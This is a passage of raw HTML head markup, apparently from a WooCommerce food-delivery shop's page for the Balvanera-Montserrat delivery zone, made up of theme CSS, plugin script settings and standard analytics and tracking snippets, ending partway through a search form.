.eltdf-woo-single-page .eltdf-single-product-summary .product_meta>span a:hover, .eltdf-woocommerce-page table.cart tr.cart_item td.product-remove a:hover, .eltdf-pl-holder .eltdf-pli .eltdf-pli-rating span, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-rating span, .eltdf-plc-holder .owl-nav .owl-next:hover .eltdf-next-icon, .eltdf-plc-holder .owl-nav .owl-next:hover .eltdf-prev-icon, .eltdf-plc-holder .owl-nav .owl-prev:hover .eltdf-next-icon, .eltdf-plc-holder .owl-nav .owl-prev:hover .eltdf-prev-icon, .eltdf-pls-holder .eltdf-pls-text .eltdf-pls-rating span, .widget.woocommerce.widget_layered_nav ul li.chosen a, .eltdf-footer-top .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-tweet-text a:hover { color: #ef5222;}

::selection { background: #ef5222;}

::-moz-selection { background: #ef5222;}

.eltdf-btn.eltdf-btn-simple:not(.eltdf-btn-custom-hover-color):hover, .eltdf-portfolio-list-holder.eltdf-pl-hover-overlay-background article .eltdf-pli-text .eltdf-pli-category-holder a:hover { color: #ef5222 !important;}

.eltdf-st-loader .pulse, .eltdf-st-loader .double_pulse .double-bounce1, .eltdf-st-loader .double_pulse .double-bounce2, .eltdf-st-loader .rotating_cubes .cube1, .eltdf-st-loader .rotating_cubes .cube2, .eltdf-st-loader .stripes>div, .eltdf-st-loader .wave>div, .eltdf-st-loader .two_rotating_circles .dot1, .eltdf-st-loader .two_rotating_circles .dot2, .eltdf-st-loader .cube, .eltdf-st-loader .four_rotating_circles .circle1, .eltdf-st-loader .four_rotating_circles .circle2, .eltdf-st-loader .four_rotating_circles .circle3, .eltdf-st-loader .four_rotating_circles .circle4, .eltdf-st-loader .five_rotating_circles .container1>div, .eltdf-st-loader .five_rotating_circles .container2>div, .eltdf-st-loader .five_rotating_circles .container3>div, .eltdf-st-loader .atom .ball-1:before, .eltdf-st-loader .atom .ball-2:before, .eltdf-st-loader .atom .ball-3:before, .eltdf-st-loader .atom .ball-4:before, .eltdf-st-loader .clock .ball:before, .eltdf-st-loader .mitosis .ball, .eltdf-st-loader .lines .line1, .eltdf-st-loader .lines .line2, .eltdf-st-loader .lines .line3, .eltdf-st-loader .lines .line4, .eltdf-st-loader .fussion .ball, .eltdf-st-loader .fussion .ball-1, .eltdf-st-loader .fussion .ball-2, .eltdf-st-loader .fussion .ball-3, .eltdf-st-loader .fussion .ball-4, .eltdf-st-loader .wave_circles .ball, .eltdf-st-loader .pulse_circles .ball, #submit_comment, .post-password-form input[type=submit], input.wpcf7-form-control.wpcf7-submit, #eltdf-back-to-top>span, .eltdf-side-menu a.eltdf-close-side-menu:hover .eltdf-side-menu-lines .eltdf-side-menu-line, .eltdf-fullscreen-menu-opener.eltdf-fm-opened .eltdf-close-fullscreen-menu:hover .eltdf-fullscreen-menu-line, .eltdf-blog-holder article .eltdf-blog-list-button .eltdf-btn-text:before, .eltdf-blog-holder article .eltdf-blog-list-button .eltdf-btn-text:after, .eltdf-blog-holder article.format-link .eltdf-link-content, .eltdf-blog-holder article.format-quote .eltdf-quote-content, .eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-current, .eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .eltdf-blog-holder.eltdf-blog-type-masonry article.format-quote .eltdf-quote-content, .eltdf-blog-holder.eltdf-blog-type-masonry article.format-link .eltdf-quote-content, .eltdf-author-description, .eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder.ui-state-active, .eltdf-accordion-holder.eltdf-ac-boxed .eltdf-title-holder.ui-state-hover, .eltdf-blog-list-holder .eltdf-bli-read-more-holder .eltdf-btn .eltdf-btn-text:before, .eltdf-blog-list-holder .eltdf-bli-read-more-holder .eltdf-btn .eltdf-btn-text:after, .eltdf-btn.eltdf-btn-solid, .eltdf-btn.eltdf-btn-outline.eltdf-btn-animation .eltdf-btn-text .eltdf-btn-bottom-line, .eltdf-btn.eltdf-btn-outline.eltdf-btn-animation .eltdf-btn-text .eltdf-btn-upper-line, .eltdf-icon-shortcode.eltdf-circle, .eltdf-icon-shortcode.eltdf-dropcaps.eltdf-circle, .eltdf-icon-shortcode.eltdf-square, .eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard:hover .eltdf-mg-image-overlay, .eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-simple.eltdf-mg-skin-default .eltdf-mg-item-inner, .eltdf-progress-bar .eltdf-pb-content-holder .eltdf-pb-content, .eltdf-tabs .eltdf-tabs-nav li.ui-state-active a, .eltdf-tabs .eltdf-tabs-nav li.ui-state-hover a, .eltdf-author-info-widget, .widget #wp-calendar td#today, .woocommerce-page .eltdf-content .wc-forward:not(.added_to_cart):not(.checkout-button), .woocommerce-page .eltdf-content a.added_to_cart, .woocommerce-page .eltdf-content a.button, .woocommerce-page .eltdf-content button[type=submit], .woocommerce-page .eltdf-content input[type=submit], div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button), div.woocommerce a.added_to_cart, div.woocommerce a.button, div.woocommerce button[type=submit], div.woocommerce input[type=submit], .eltdf-woo-single-page .eltdf-single-product-summary .price del:after, ul.products>.product .added_to_cart:hover, ul.products>.product .button:hover, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-default-skin .added_to_cart, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-default-skin .button, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-light-skin .added_to_cart:hover, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-light-skin .button:hover, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-dark-skin .added_to_cart:hover, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .eltdf-pli-add-to-cart.eltdf-dark-skin .button:hover, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .added_to_cart, .eltdf-pl-holder .eltdf-pli-inner .eltdf-pli-text-inner .button, .eltdf-plc-holder .eltdf-plc-item .added_to_cart, .eltdf-plc-holder .eltdf-plc-item .button, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-add-to-cart.eltdf-default-skin .added_to_cart, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-add-to-cart.eltdf-default-skin .button, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-add-to-cart.eltdf-light-skin .added_to_cart:hover, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-add-to-cart.eltdf-light-skin .button:hover, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-add-to-cart.eltdf-dark-skin .added_to_cart:hover, .eltdf-plc-holder .eltdf-plc-item .eltdf-plc-add-to-cart.eltdf-dark-skin .button:hover, .eltdf-shopping-cart-dropdown .eltdf-cart-bottom .eltdf-view-cart { background-color: #ef5222;}

.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button.eltdf-dark-skin .eltdf-btn:hover { background-color: #ef5222 !important;}

.eltdf-st-loader .pulse_circles .ball, .eltdf-btn.eltdf-btn-solid, .eltdf-btn.eltdf-btn-outline, .eltdf-tabs .eltdf-tabs-nav li.ui-state-active a, .eltdf-tabs .eltdf-tabs-nav li.ui-state-hover a, .eltdf-shopping-cart-dropdown .eltdf-cart-bottom .eltdf-view-cart { border-color: #ef5222;}

.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button.eltdf-dark-skin .eltdf-btn:hover { border-color: #ef5222 !important;}


.textwidget {
color: #ef5222;
}
</style>
<link rel='stylesheet' id='eltdf-font_awesome-css' href='https://simplefood.com.ar/wp-content/themes/superfood/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-font_elegant-css' href='https://simplefood.com.ar/wp-content/themes/superfood/assets/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-ion_icons-css' href='https://simplefood.com.ar/wp-content/themes/superfood/assets/css/ion-icons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linea_icons-css' href='https://simplefood.com.ar/wp-content/themes/superfood/assets/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://simplefood.com.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://simplefood.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfood-elated-woo-css' href='https://simplefood.com.ar/wp-content/themes/superfood/assets/css/woocommerce.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfood-elated-woo-responsive-css' href='https://simplefood.com.ar/wp-content/themes/superfood/assets/css/woocommerce-responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfood-elated-style-dynamic-css' href='https://simplefood.com.ar/wp-content/themes/superfood/assets/css/style_dynamic.css?ver=1616623148' type='text/css' media='all' />
<link rel='stylesheet' id='superfood-elated_modules-responsive-css' href='https://simplefood.com.ar/wp-content/themes/superfood/assets/css/modules-responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfood-elated-style-dynamic-responsive-css' href='https://simplefood.com.ar/wp-content/themes/superfood/assets/css/style_dynamic_responsive.css?ver=1616623148' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://simplefood.com.ar/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfood-elated-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSignika%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='superfood-core-dashboard-style-css' href='https://simplefood.com.ar/wp-content/plugins/eltdf-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="crm-integration-for-zoho-public-js-extra">
/* <![CDATA[ */
var ajax_data_public = {"crm":"zoho","ajax_url":"https:\/\/simplefood.com.ar\/wp-admin\/admin-ajax.php","ajax_action":"wps_woo_zoho_ajax_public","ajax_nonce":"8973eb3111"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/crm-integration-for-zoho/public/js/crm-integration-for-zoho-public.js?ver=3.7.0" id="crm-integration-for-zoho-public-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/simplefood.com.ar\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https:\/\/simplefood.com.ar\/wp-admin\/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"5ec4ea27a2","currency":"ARS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.8.3" id="kk-script-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.2.2" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6ad853a4628630e6ab8822d1035fede9","fragment_name":"wc_fragments_6ad853a4628630e6ab8822d1035fede9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="rnoc_track-user-cart-js-extra">
/* <![CDATA[ */
var retainful_cart_data = {"ajax_url":"https:\/\/simplefood.com.ar\/wp-admin\/admin-ajax.php","jquery_url":"https:\/\/simplefood.com.ar\/wp-includes\/js\/jquery\/jquery.js","ip":"3.128.91.71","version":"2.6.43","public_key":"dc39ce14-1fc5-4b6e-aa42-571bba64fb96","api_url":"https:\/\/api.retainful.com\/v1\/woocommerce\/webhooks\/checkout","billing_email":"","tracking_element_selector":"retainful-abandoned-cart-data","cart_tracking_engine":"js","products":""};
/* ]]> */
</script>
<script src='https://js.retainful.com/woocommerce/v2/retainful.js?ver=2.6.43' id='rnoc_track-user-cart-js' data-cfasync='false' defer></script><script type="text/javascript" id="rnoc_popup-coupon-js-extra">
/* <![CDATA[ */
var retainful_popup_data = {"ajax_url":"https:\/\/simplefood.com.ar\/wp-admin\/admin-ajax.php","version":"2.6.43","popup_redirect_timeout":"1500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/retainful-next-order-coupon-for-woocommerce/src/assets/js/popup_coupon.js?ver=2.6.43" id="rnoc_popup-coupon-js"></script>
<script></script><link rel="https://api.w.org/" href="https://simplefood.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://simplefood.com.ar/wp-json/wp/v2/zona-de-entrega/11717" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://simplefood.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel='shortlink' href='https://simplefood.com.ar/?p=11717' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://simplefood.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimplefood.com.ar%2Fzona-de-entrega%2F1079-balvanera-montserrat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://simplefood.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimplefood.com.ar%2Fzona-de-entrega%2F1079-balvanera-montserrat%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.162.1" />		<!-- Start FB Tracking -->
		<script>
		!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','//connect.facebook.net/en_US/fbevents.js');
			fbq('init', '1688389138045403');
			fbq('track', 'PageView');
		</script>
		<noscript>
			<img height="1" width="1" border="0" alt="" style="display:none" src="https://www.facebook.com/tr?id=1688389138045403&amp;ev=PageView&amp;noscript=1" />
        </noscript>
		<!-- END FB Tracking -->
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BQ9D4BP');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://simplefood.com.ar/wp-content/uploads/2020/10/cropped-sf_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://simplefood.com.ar/wp-content/uploads/2020/10/cropped-sf_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://simplefood.com.ar/wp-content/uploads/2020/10/cropped-sf_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://simplefood.com.ar/wp-content/uploads/2020/10/cropped-sf_favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.eltdf-side-menu-button-opener {
	display:none;
}

.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li>a {
    color: #888;
}

.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li>a:hover {
    color: #000;
}

.eltdf-header-standard .eltdf-menu-area.eltdf-menu-right .eltdf-main-menu {    margin-right: 0px!important;
}

ul#menu-menu-principal li  a {  padding: 0px 17px 0px 17px!important;
text-align: center; line-height: 18px; font-size: 14px;}


ul#menu-menu-principal li.login a {
	background: #fff!important;
	padding: 0px 0px!important;
	border-radius:10px; height: 40px; margin: 20px; 
		color: #ef5222; 

}

ul#menu-menu-principal li.login  {
 margin-right: 30px; 
}

ul#menu-menu-principal li.reg a {
	height: 40px; margin-top:20px;
	color: #ef5222;
}


.eltdf-main-menu > ul > li > a > span.item_outer .item_text {
    text-transform: uppercase;
    letter-spacing: -0.03em;
}


.eltdf-drop-down .narrow .second .inner ul {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-color: #fff;
    padding: 25px 5px;
	border-radius: 0px 0px 15px 15px;
}

.eltdf-drop-down .narrow .second .inner ul li{
padding:2%;
}

.eltdf-drop-down .narrow .second .inner ul li a{
text-align: left!important;
}

#botonxqsf {
	font-family: "Roboto";
}

p{
    font-family: "Roboto";
}

h1{
    font-family: "Roboto";
	font-weight: normal;
}

h2 {
    font-family: "Roboto";
	font-weight: normal;
}

h3 {
    font-family: "Roboto";
	font-weight: normal;
}

h4, h5{
    font-family: "Roboto"!important;
	font-weight: normal;
}

.eltdf-single-product-title
{
	color: #808285;
	font-size: 28px;
	width: 70%;
	line-height: 30px;
}

.eltdf-item-info-holder h4 {
	color: #000;
}
.woocommerce-Price-amount {
	color: #EF5222!important;
	font-weight: normal;
}

.eltdf-woocommerce-page .woocommerce-ordering .orderby {
    color: #999;
	font-family: "Roboto";
	font-weight: 700;
    padding: 15px;
    border: 1px solid #ccc;
	border-radius: 8px;
}

.eltdf-footer-column-3 {
	line-height: 18px;
}


.btn-lo-quiero a {
    border: none !important;
    background-color: #ef5222 !important;
    font-weight: bold;
    text-transform: uppercase;
}

.btn-lo-quiero a:hover {
    border: none !important;
    background-color: #5ABA83 !important;
    font-weight: bold;
    text-transform: uppercase;
}

.eltdf-sticky-header {
	background-color: #fff;
}



.btn-ver-todas a {
    border: none !important;
    background-color: #5ABA83 !important;
	font-weight: bold;
	padding: 15px 50px!important;
    text-transform: uppercase;
}

.btn-ver-todas a:hover {
font-weight: bold;
    background-color: #ef5222 !important;
}

.wrapper-individuales .title {
    color: #ef5222;
}

.eltdf-sticky-nav ul li a{
	font-size: 12px;
	line-height: 12px;
	text-align: center;
}

.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-search-opener, .eltdf-light-header .eltdf-top-bar .eltdf-search-opener {
    color: #888!important;
}

.eltdf-search-icon-text {
	display:none!important;
}

.eltdf-search-opener:hover {
	color: #ef5222!important;
}

.eltdf-title{
	display: none!important;
}

.eltdf-icon-widget-holder>* {
    color: #888;
}

.eltdf-icon-widget-holder:hover>* {
    color: #ef5222;
}

.zsiq_flt_rel {
    background-color: #ef5222 !important;
}


@media only screen and (max-width: 1024px)
.eltdf-content .eltdf-content-inner > .eltdf-container > .eltdf-container-inner, .eltdf-content .eltdf-content-inner > .eltdf-full-width > .eltdf-full-width-inner {
    padding-top: 0px!important;
}

.zsiq_theme1 .zsiq_flt_rel {
	background: #ef5222!important;
}

.vertodoslosplatos {
	display:table;
	margin:0 auto;
}

.sku_wrapper {
	display: none!important;
}


@media only screen and (max-width:700px) {
	.eltdf-product-list-title {
		font-size:18px!important;
	}
}

@media only screen and (max-width:700px) {
.woocommerce-Price-amount  {
		font-size:20px!important;
	}

	h2.eltdf-st-title {
		font-size:22px!important;
	}
	
	.wpb_wrapper h2 {
   font-size:22px!important;
		line-height: 24px!important;
		text-transform: uppercase!important;
	}
	
	.wpb_wrapper h4 {
   font-size:18px!important;
	}
	
	h5, p{
		line-height:20px!important;
	}
	
	.add_to_cart_button {
		font-size: 12px!important;
    line-height: 12px!important;
    padding: 9px 18px!important;
	}
}

@media only screen and (max-width: 1024px) {

.eltdf-content .eltdf-content-inner > .eltdf-container > .eltdf-container-inner, .eltdf-content .eltdf-content-inner > .eltdf-full-width > .eltdf-full-width-inner {
    padding-top: 0!important;
}
}

.container-steps ul li.active .paso {
    background: #ef5722;
}

.woocommerce-MyAccount-navigation-link--downloads {
	display: none!important;
}

.woocommerce-MyAccount-navigation-link--dashboard {
	display: none!important;
}

footer {
	    border-top: solid 1px #E2E2E2;
}

.eltdf-footer-widget-title {
	color: #707070!important;
	font-size: 15px!important;
	padding-top: 8%;
	margin-bottom: 0px!important;
}

.table-entrega {
	padding: 2% 7% 4% 7% ;
}

.btn-filtrar-codigo-postal {
	font-family: Signika;
	text-transform: uppercase;
	letter-spacing: 0.05em;
	padding: 1.8% 5%!important;
}

input.codigo_postal {
	letter-spacing: 0.05em;
	padding: 1.8%!important;
}
.wpcf7-submit {
	background-color: #5aba83!important; color: #fff; font-family: Signika; padding: 6% 10% 6% 10%!important; border: none; margin-top: 4%; letter-spacing: 0.1em;
}



.heading-categorias h2{
	color: #ef5222;
}

.btn-filtrar-codigo-postal {
	    background: #bbb!important;
}


.btn-filtrar-codigo-postal:hover {
	    background: #EF5222!important;
}

.eltdf-woo-single-page .eltdf-single-product-summary .price {font-size: 30px;
}

.eltdf-single-product-title {
	width: 100%!important;
}

#order_comments {
	font-style: oblique;
}
.btn-filtrar-codigo-postal {
    background: #EF5222;
    color: #fff;
    padding: 2% 5%!important;
    font-size: 14px;
    border: none;
    margin-left: 15px;
}

.eltdf-out-of-stock {
	display: none!important;
}

.eltdf-search-field {
	font-family: "roboto"!important;
	font-weight: normal!important;
	font-size: 1.6em!important;
}

.eltdf-form-holder {
	margin-top: 1%;
	padding: 3%;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-17615186-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-17615186-1');

        gtag('config', 'AW-1018870654');
    </script>

</head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-66P8SRWHTP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-66P8SRWHTP');
</script>
<body class="wp-singular zona-de-entrega-template-default single single-zona-de-entrega postid-11717 wp-theme-superfood wp-child-theme-superfood-child theme-superfood eltd-core-1.3 woocommerce-no-js superfood child-child-ver-1.0.2 superfood-ver-1.8 eltdf-grid-1100 eltdf-fade-push-text-right eltdf-header-standard eltdf-sticky-header-on-scroll-down-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-dropdown-animate-height eltdf-fullscreen-search eltdf-search-fade eltdf-woocommerce-columns-5 eltdf-woo-normal-space eltdf-woo-pl-info-below-image wpb-js-composer js-comp-ver-8.6.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BQ9D4BP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    
    <div class="eltdf-wrapper">
        <div class="eltdf-wrapper-inner">
            <div class="eltdf-fullscreen-search-holder">
	<div class="eltdf-fullscreen-search-close-container">
		<a class="eltdf-fullscreen-search-close" href="javascript:void(0)">
			<span class="icon-arrows-remove"></span>
		</a>
	</div>
	<div class="eltdf-fullscreen-search-table">
		<div class="eltdf-fullscreen-search-cell">
			<form action="https://simplefood.com.ar/" class="eltdf-fullscreen-search-form" method="get">
				<div class="eltdf-form-holder">
					<div class="eltdf-form-holder-inner">
						<div class="eltdf-field-holder">
